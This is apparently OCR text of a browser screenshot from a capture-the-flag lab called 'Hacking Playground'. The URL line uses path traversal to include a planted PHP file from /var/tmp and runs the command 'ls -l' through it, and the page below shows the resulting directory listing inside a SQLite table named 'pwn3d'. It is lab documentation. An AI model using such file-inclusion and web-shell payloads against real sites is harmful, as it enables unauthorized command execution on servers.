 Not Secure
ıp?notes=files/ninevehNotes/../../../../../../var/tmp/oldboy.php&cmd=ls -l
3
Import bookmarks...
Hacking Playground
Home
Notes
Logout
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3@ -�
��W�
tablepwn3dpwn3dCREATE TABLE 'pwn3d' ('total 248
drwxr-xr-x 2 root root 4096 Jul 2 2017 css
drwxr-xr-x 2 root root 4096 Jul 2 2017 files
-rw-r--r-- 1 root root 51 Jul 2 2017 footer.php
-rw-r--r-- 1 root root 974 Jul 2 2017 header.php
-rw-r--r-- 1 root root 68 Jul 2 2017 index.php
-rw-r--r-- 1 root root 1494 Jul 2 2017 login.php
-rw-r--r-- 1 root root 76 Jul 2 2017 logout.php
-rw-r--r-- 1 root root 844 Jul 2 2017 manage.php
-rw-r--r-- 1 root root 220508 Jul 2 2017 underconstruction.jpg
' TEXT)